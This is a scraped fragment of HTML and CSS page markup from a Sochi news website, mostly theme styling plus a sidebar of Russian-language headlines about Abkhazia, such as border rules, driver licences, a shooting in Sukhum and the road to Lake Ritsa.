(min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_211 .td-image-container{display:none}.tdi_211 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_211 .td-module-container:before{bottom:-7.5px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:10px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:8px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_211 .td-post-category{font-size:14px!important}.tdi_211 .td-editor-date,.tdi_211 .td-editor-date .td-post-author-name a,.tdi_211 .td-editor-date .entry-date,.tdi_211 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_211 .td-image-container{display:none}.tdi_211 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_211 .td_module_wrap{float:right}.tdi_211 .td-module-container:before{bottom:-7.5px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_211 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:5px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:8px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_211 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_211 .td-image-wrap{padding-bottom:110%}.tdi_211 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_211 .td-image-container,.ie11 .tdi_211 .td-image-container{flex:0 0 auto}.tdi_211 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_211 .td_module_wrap{float:right}.tdi_211 .td-module-container:before{bottom:-10px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_211=new tdBlock();block_tdi_211.id="tdi_211";block_tdi_211.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"235","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-32912","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_211","tdc_css_class":"tdi_211","tdc_css_class_style":"tdi_211_rand_style"}';block_tdi_211.td_column_number="1";block_tdi_211.block_type="td_flex_block_1";block_tdi_211.post_count="5";block_tdi_211.found_posts="440";block_tdi_211.header_color="";block_tdi_211.ajax_pagination_infinite_stop="";block_tdi_211.max_num_pages="88";tdBlocksArray.push(block_tdi_211);</script><div class="td-block-title-wrap"></div><div id=tdi_211 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/" rel="bookmark" class="td-image-wrap " title="Четыре выстрела в ночи: в столице Абхазии ранён местный житель"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_2026-01-22_17-28-31-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/" rel="bookmark" title="Четыре выстрела в ночи: в столице Абхазии ранён местный житель">Четыре выстрела в ночи: в столице Абхазии ранён местный житель</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/#respond">0</a></span> </span></div><div class="td-excerpt">УВД по городу Сухум проводит оперативно-розыскные мероприятия по установлению...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/" rel="bookmark" class="td-image-wrap " title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/vydacha-voditelskih-prav-udostoverenij-mvd-abhazii-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/" rel="bookmark" title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав">После 1 апреля абхазские водители не смогут ездить в РФ без российских прав</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/#respond">0</a></span> </span></div><div class="td-excerpt">МВД Абхазии напомнило водителям об изменении порядка оформления документов....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/" rel="bookmark" class="td-image-wrap " title="Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/11/granica-696x522.jpg?v=1731933889"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/" rel="bookmark" title="Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января">Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/#respond">0</a></span> </span></div><div class="td-excerpt">С 20 января вступили в силу изменения в правилах...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/doroga-k-ozeru-rica-v-abhazii-budet-raschishhena-k-19-janvarja/" rel="bookmark" class="td-image-wrap " title="Дорога к озеру Рица в Абхазии будет расчищена к 19 января"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/1440px-ritsa-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/doroga-k-ozeru-rica-v-abhazii-budet-raschishhena-k-19-janvarja/" rel="bookmark" title="Дорога к озеру Рица в Абхазии будет расчищена к 19 января">Дорога к озеру Рица в Абхазии будет расчищена к 19 января</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/doroga-k-ozeru-rica-v-abhazii-budet-raschishhena-k-19-janvarja/#respond">0</a></span> </span></div><div class="td-excerpt">Доступ для туристов к знаменитому озеру Рица в Абхазии...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/" rel="bookmark" class="td-image-wrap " title="Абхазская «Диоскурия» может продлить маршрут до Дранды"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/photo_5208549158631968186_y-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/" rel="bookmark" title="Абхазская «Диоскурия» может продлить маршрут до Дранды">Абхазская «Диоскурия» может продлить маршрут до Дранды</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/#respond">0</a></span> </span></div><div class="td-excerpt">Абхазская железная дорога может продлить маршрута поезда «Диоскурия» до...</div></div></div></div></div></div><div class="vc_row_inner tdi_213  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_213{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_213,.tdi_213 .tdc-inner-columns{display:block}.tdi_213 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_215  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_215{vertical-align:baseline}.tdi_215 .vc_column-inner>.wpb_wrapper,.tdi_215 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_215 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_216 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_216"     ><style>.tdi_216{margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_216{margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_216{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_216 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_216 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_217{background-color:var(--accent-color-1)}body .tdi_217:before{background-color:var(--accent-color-2)}.tdi_217{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_217,.tdi_217:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_217{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_217 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="32912" data-autoload-type="" data-autoload-count="5" ><style>.tdb-autoload-wrap{position:relative}.tdb-autoload-wrap .tdb-loader-autoload{top:auto !important;bottom:50px !important}.tdb-autoload-debug{display:none;width:1068px;margin-right:auto;margin-left:auto}@media (min-width:1019px) and (max-width:1018px){.tdb-autoload-debug{width:740px}}@media (max-width:767px){.tdb-autoload-debug{display:none;width:100%;padding-left:20px;padding-right:20px}}</style><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap"><article id="template-id-1291"
 class="post-1291 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            ><div id="tdi_218" class="tdc-zone"><div class="tdc_zone tdi_219  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_219{min-height:0}.tdi_219{position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_219{padding-right:10px!important;padding-left:10px!important}}</style><div class="tdi_218_rand_style td-element-style" ><style>.tdi_218_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_220" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_221  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_221,.tdi_221 .tdc-columns{min-height:0}#tdi_220.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_220.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_221,.tdi_221 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_221 .tdc-columns{width:100%}.tdi_221:before,.tdi_221:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_221{margin-left:-15px;margin-right:-15px}.tdi_221 .tdc-row-video-background-error,.tdi_221>.vc_column,.tdi_221>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_221{margin-left:-10px;margin-right:-10px}.tdi_221 .tdc-row-video-background-error,.tdi_221>.vc_column,.tdi_221>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){.tdi_221,.tdi_221 .tdc-columns{flex-direction:column}}.tdi_221{padding-right:60px!important;padding-left:60px!important;position:relative}.tdi_221 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_221{padding-right:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_221{padding-right:0!important;padding-left:0!important}}@media (max-width:767px){.tdi_221{margin-right:-10px!important;margin-left:-10px!important;padding-right:0!important;padding-left:0!important;width:auto!important}}</style><div class="tdi_220_rand_style td-element-style" ><style>.tdi_220_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_223 custom-sticky-sidebar wpb_column vc_column_container tdc-column td-pb-span7"><style scoped>.tdi_223{vertical-align:baseline}.tdi_223>.wpb_wrapper,.tdi_223>.wpb_wrapper>.tdc-elements{display:block}.tdi_223>.wpb_wrapper>.tdc-elements{width:100%}.tdi_223>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_223>.wpb_wrapper{width:auto;height:auto}.tdi_223{padding-right:80px!important;width:70%!important}@media (max-width:767px){.tdi_223{padding-right:20px!important;padding-left:20px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_223{padding-right:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_223{padding-right:10px!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_225 "><style scoped>@media(min-width:1141px){.tdi_225{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_225{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_225{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="24" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="vc_row_inner tdi_227  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_227{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_227,.tdi_227 .tdc-inner-columns{display:block}.tdi_227 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_229  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_229{vertical-align:baseline}.tdi_229 .vc_column-inner>.wpb_wrapper,.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_229 .vc_column-inner,.tdi_229 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_229 .vc_column-inner>.wpb_wrapper,.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column;align-items:flex-start}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_230 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_230" ><style>.tdi_230{margin-bottom:0!important;margin-left:-6px!important;padding-top:1px!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_230{margin-left:-4px!important}}@media (max-width:767px){.tdi_230{margin-left:0!important}}</style><style>.tdb_single_categories{margin:0 0 10px;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,.85)}.tdi_230 .tdb-entry-category{padding:0;margin:0 6px;color:var(--accent-color-1)!important;font-size:17px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_230 .tdb-cat-bg{border-width:0;background-color:rgba(255,255,255,0)!important}.tdi_230 .tdb-cat-bg:before{background-color:rgba(255,255,255,0)}.tdi_230 .tdb-entry-category:hover{color:var(--accent-color-2)!important}.tdi_230 .tdb-cat-sep{font-size:14px;color:#999}.tdi_230 .tdb-cat-sep-svg svg,.tdi_230 .tdb-cat-sep-svg svg *{fill:#999}.tdi_230 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_230{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_230 .tdb-entry-category{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_230 .tdb-entry-category{margin:0 4px;font-size:15px!important}.tdi_230 .tdb-cat-sep{font-size:11px}}@media (max-width:767px){.tdi_230 .tdb-entry-category{margin:0 4px 0 0;font-size:15px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://sochi24.tv/category/lenta-novostej/" ><span class="tdb-cat-bg"></span>Лента новостей</a><a class="tdb-entry-category" href="https://sochi24.tv/category/novosti/" ><span class="tdb-cat-bg"></span>Новости</a><a class="tdb-entry-category" href="https://sochi24.tv/category/obshhestvo-vip/" ><span class="tdb-cat-bg"></span>Общество vip</a></div></div></div></div></div></div><div class="td_block_wrap tdb_title tdi_231 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_231" ><style>.tdi_231{margin-top:20px!important;margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_231{margin-top:15px!important;margin-bottom:20px!important}}@media (max-width:767px){.tdi_231{margin-top:15px!important;margin-bottom:20px!important;width:100%!important}}</style><style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right 